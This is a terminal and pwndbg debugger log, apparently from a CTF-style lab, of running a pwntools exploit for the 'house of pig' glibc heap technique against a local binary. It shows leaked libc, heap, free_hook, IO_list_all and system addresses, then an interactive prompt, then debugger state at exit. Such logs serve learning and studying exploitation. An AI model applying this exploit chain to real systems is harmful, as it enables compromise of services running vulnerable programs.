 upwind@ubuntu-20:/mnt/hgfs/share/house_of_pig$ ./exp.py
[+] Starting local process './pig': pid 350803
[*] '/home/upwind/glibc-all-in-one/libc6_2.31-0ubuntu9.1_amd64/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
./exp.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter(b"message: ", msg)
[+] libc -> 0x7fbc5b20c000
./exp.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter(b"message: ", msg)
[+] heapbase -> 0x55cb5936b000
[+] free_hook -> 0x7fbc5b3fab28
[+] IO_list_all -> 0x7fbc5b3f85a0
[*] Paused (press any to continue)
[+] IO_str_vtable -> 0x7fbc5b3f9560
[+] system -> 0x7fbc5b261410
[*] Paused (press any to continue)
./exp.py:207: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter(b'user:\n', '')
[*] Switching to interactive mode
What's this?
$
*RBP 0x7ffe19641800 —▸ 0x7ffe19641c30 ◂— 0x0
*RSP 0x7ffe196416d8 —▸ 0x55cb58778405 ◂— mov rcx, qword ptr [rbp - 8]
*RIP 0x7fbc5b255bc0 (exit) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
► 0x7fbc5b255bc0 <exit> endbr64
0x7fbc5b255bc4 <exit+4> push rax
0x7fbc5b255bc5 <exit+5> pop rax
0x7fbc5b255bc6 <exit+6> mov ecx, 1
0x7fbc5b255bcb <exit+11> mov edx, 1
0x7fbc5b255bd0 <exit+16> lea rsi, [rip + 0x1a1b41] <__exit_funcs>
0x7fbc5b255bd7 <exit+23> sub rsp, 8
0x7fbc5b255bdb <exit+27> call __run_exit_handlers <__run_exit_handlers>
0x7fbc5b255be0 <on_exit> endbr64
0x7fbc5b255be4 <on_exit+4> push r12
0x7fbc5b255be6 <on_exit+6> push rbp
[ SOURCE (CODE) ]
In file: /home/upwind/libc/glibc/stdlib/exit.c
133 }
134
135
136 void
137 exit (int status)
► 138 {
139 __run_exit_handlers (status, &__exit_funcs, true, true);
140 }
141 libc_hidden_def (exit)
[ STACK ]
00:0000│ rsp 0x7ffe196416d8 —▸ 0x55cb58778405 ◂— mov rcx, qword ptr [rbp - 8]
01:0008│ 0x7ffe196416e0 ◂— 0x8
02:0010│ 0x7ffe196416e8 ◂— 0x8
03:0018│ 0x7ffe196416f0 ◂— 0x1
04:0020│ 0x7ffe196416f8 —▸ 0x55cb5877b8bb ◂— 'Choice: '
05:0028│ 0x7ffe19641700 —▸ 0x7fbc5b3f94a0 (_IO_file_jumps) ◂— 0x0
06:0030│ 0x7ffe19641708 —▸ 0x7fbc5b292541 (fwrite+193) ◂— cmp rax, -1
07:0038│ 0x7ffe19641710 ◂— 0x1
[ BACKTRACE ]
► 0 0x7fbc5b255bc0 exit
1 0x55cb58778405
2 0x55cb5877880c
3 0x7fbc5b2330b3 __libc_start_main+243
pwndbg>